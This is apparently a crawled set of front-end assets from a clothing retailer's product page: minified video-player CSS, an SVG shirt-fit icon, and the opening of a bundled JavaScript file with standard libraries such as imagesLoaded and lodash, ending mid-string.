(min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwc44b2000/options/classic_fit.svg
body_size: 1956
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #768399;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #112148;
      }
    </style>
  </defs>
  <path class="cls-1" d="m85.77,55.65c-2.06-22.67-5.41-36.55-9.7-40.14-3.92-3.28-12.96-6.72-14.6-7.33-.38-1.45-1.65-4.92-2.94-5.57-1.11-.57-15.81-.43-16.55.15-1.22.96-2.32,4.24-2.64,5.26-1.87.53-12.48,3.69-17.18,8.78-2.09,2.27-4.16,11.16-6.31,27.18-3.12,23.22-2.9,42.75-2.9,42.94v6.7h10.08v-6.7c0-1.11,1.82-23.85,2.6-27.26.48-2.07,1.96-13.27,2.88-20.4.27,7.17.67,18.73.63,23.21-.06,7.2-1.08,30.39-1.09,30.62v.32s.27.15.27.15c.33.17,8.24,4.2,22.05,4.2s21.97-4.02,22.31-4.19l.29-.15v-.32c-.02-.24-1.06-24.09-1.15-31.29-.06-4.5.17-15.89.32-22.88,1.1,7.3,2.88,19.25,3.15,21.38.42,3.33,1.24,10.67,1.66,15.85.47,5.78.94,10.78.94,10.78l.22,6.68h9.52v-6.7c0-3.42-1.27-24.76-1.86-31.27ZM13.94,92.61v-5.2h8.08v5.2h-8.08Zm10.7-33.18c-.74,3.22-2.38,23.42-2.6,26.98h-8.1c-.01-3.15.05-21.19,2.89-42.31,2.1-15.59,4.14-24.55,6.06-26.63.33-.36.69-.7,1.08-1.04,1.03,1.34,4.35,6.45,4.56,16.74,0,0-3.2,23.28-3.88,26.26Zm47.28,33.37c-1.57.71-9.44,3.95-21.58,3.95s-19.77-3.24-21.3-3.95c.13-2.87,1.03-23.58,1.08-30.33.05-6.69-1.1-29.28-1.1-29.28-.21-10.58-3.58-15.71-4.67-17.08,5.45-4.46,15.4-7.18,15.51-7.21l.27-.07.08-.27c.33-1.12,1.39-4.17,2.34-4.98,1.42-.39,14.55-.47,15.53-.09.92.47,2.06,3.66,2.45,5.04l.04.15s.01.05.02.08c0,.01,0,.02,0,.04h0c.06.16.18.38.48.38h.2c1.82.68,9.37,3.61,13.33,6.47-.91,1.35-3.47,6.18-3.1,17.46,0,0-.79,22.03-.71,28.71.09,6.75,1,28.06,1.12,30.99Zm6.01-16.73c-.42-5.2-1.25-12.56-1.67-15.89-.39-3.09-4.26-27.1-4.26-27.1-.36-10.98,2.15-15.81,3-17.12.14.11.28.21.41.32,2.85,2.39,6.78,11.17,9.35,39.47.55,6.05,1.75,26.14,1.85,30.68h-7.78c-.13-1.35-.51-5.58-.9-10.35Zm1.13,16.54l-.17-5.2h7.73v5.2h-7.56Z"/>
  <g>
    <path class="cls-2" d="m88.13,86.67c0-2.97-.32-21.77-.92-28.36-2.18-24.03-5.79-40.31-9.65-43.54-3.93-3.3-14.23-6.33-16.1-6.86-.37-1.4-1.54-4.59-2.76-5.44l-.36-.17c-1.88-.46-13.69-.37-16,.1l-.37.12c-1.21.96-2.31,4.19-2.63,5.24-2.07.45-13.96,3.19-18.68,8.31-2.53,2.74-4.53,15.4-6.31,28.67-3.12,23.22-2.4,41.78-2.4,41.94v6.7h10.08v-6.7c0-1.14,2.79-22.68,3.57-26.08.3-1.33.9-6.41,1.48-11.78l-1.54,44.38.31.14c.11.05,10.71,4.68,24.51,4.68s24.18-4.63,24.29-4.68l.3-.14-1.34-43.14c.47,4.65.93,8.83,1.19,10.05.3,1.41.54,3.94.83,6.88.27,2.77.57,5.9.98,8.53.83,5.45,1.79,11.19,1.79,11.19l.22,6.68h9.53v-6.7ZM60.53,8.29l.02.08c0,.31-.1,2.28-1.02,4.14-1.1,2.22-3.12,4.15-3.96,4.89l-2.78-3.36c4.62-3.64,5.71-7.72,5.93-10.1.75,1.14,1.5,3.28,1.81,4.36Zm-10.35,9.3c-.07,0-.15,0-.22,0-1.96-.03-2.89-.27-3.38-.51l2.07-2.81c.43.13.98.25,1.52.25.58,0,1.14-.12,1.54-.22l2.14,2.59c-.44.25-1.52.71-3.66.71Zm-9.96-9.29c.22-.75.75-2.29,1.35-3.5.01.53.08,1.12.25,1.79.69,2.67,2.61,5.18,5.72,7.47l-2.41,3.28c-.81-.83-2.63-2.76-3.61-4.33-1.65-2.63-1.32-4.6-1.31-4.71Zm11.56,5.25l-.41.3c-.35.08-.78.16-1.21.16s-.87-.09-1.24-.19l-.39-.27c-3.13-2.22-4.65-4.37-5.36-6.14,1.17-.15,3.65-.4,7.09-.4,2.96,0,5.38.25,6.56.4-.82,1.91-2.32,4.11-5.04,6.14Zm6-10.37c-.02.77-.14,1.92-.59,3.26-1.09-.15-3.66-.44-6.92-.44-3.73,0-6.31.28-7.42.43-.44-1.61-.22-2.76-.12-3.14,1.95-.34,12.9-.41,15.05-.12ZM12.95,92.36v-5.2h8.08v5.2h-8.08Zm11.67-32c-.73,3.19-3.22,22.32-3.56,25.8h-8.13c-.09-3.03-.43-20.23,2.4-41.31,1.1-8.19,3.4-25.24,6.06-28.13.27-.29.57-.58.89-.85,1.22,1.37,5.54,6.98,5.55,18.06,0,0-2.53,23.46-3.21,26.42Zm3.7-26.39h.01c0-11.21-4.37-16.95-5.67-18.41,4.82-3.88,14.01-6.18,16.52-6.75-.01.92.18,2.64,1.49,4.73,1.35,2.15,4.05,4.81,4.17,4.93l.41.4,1.01-1.38c.34.18.86.35,1.73.47v79c-11.14-.42-19.73-3.72-21.44-4.42l1.76-58.56Zm20.18,62.99V18.01c.42.04.9.06,1.46.07.08,0,.16,0,.23,0,.72,0,1.31-.05,1.82-.13v79.02c-.55.01-1.09.03-1.65.03-.63,0-1.24-.02-1.86-.03Zm25.42-4.43c-1.69.7-10.2,4.03-21.42,4.42V17.86c.85-.18,1.38-.42,1.67-.6l1.27,1.54.38-.31c.13-.1,3.09-2.52,4.6-5.54.77-1.55,1.01-3.14,1.09-3.99,2.3.67,10.8,3.27,14.74,6.06-1.01,1.57-4.28,7.62-3.9,19.22l1.57,58.3Zm3.66-17.2c-.4-2.6-.7-5.72-.97-8.47-.29-2.97-.54-5.53-.84-6.99-.63-3.01-2.91-25.68-2.91-25.68-.37-11.26,2.83-17.32,3.8-18.88.08.07.18.13.26.2,2.83,2.37,6.75,14.87,9.29,42.87.55,6.05.89,23.12.91,27.77h-7.82c-.23-1.4-1.02-6.21-1.73-10.82Zm1.99,17.02l-.17-5.2h7.73v5.2s-7.56,0-7.56,0Z"/>
    <path class="cls-2" d="m50.35,15.35c-.45,0-.82.34-.82.77s.37.77.82.77.82-.34.82-.77-.37-.77-.82-.77Z"/>
    <path class="cls-2" d="m50.35,24.47c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.37,33.17c-.45,0-.82.34-.82.77s.37.77.82.77.82-.34.82-.77-.37-.77-.82-.77Z"/>
    <path class="cls-2" d="m50.35,44.56c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.35,55.44c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.35,65.23c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.35,75.42c.45,0,.82-.34.82-.77s-.37-.77-.82-.77-.82.34-.82.77.37.77.82.77Z"/>
    <path class="cls-2" d="m50.37,84.19c-.45,0-.82.34-.82.77s.37.77.82.77.82-.34.82-.77-.37-.77-.82-.77Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/js/app-productdetails.js
body_size: 97270
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",M="[object AsyncFunction]",V="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",K="[object GeneratorFunction]",G="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Me=/\w*$/,Ve=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ke=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ge=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 